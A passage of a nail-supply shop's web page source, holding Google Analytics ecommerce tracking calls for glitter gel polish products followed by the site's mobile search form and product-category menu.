			ga( 'ec:addImpression', {
				'id': '18113',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD016',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '11'
			} );
		


			$( '.products .post-18113 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18113',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD016',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '11'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18104',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD013',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '12'
			} );
		


			$( '.products .post-18104 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18104',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD013',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '12'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18089',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD008',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '13'
			} );
		


			$( '.products .post-18089 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18089',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD008',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '13'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addProduct', {
				'id': 'BFD021',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD021',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'price': '85',
			} );

			ga( 'ec:setAction', 'detail' );


					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
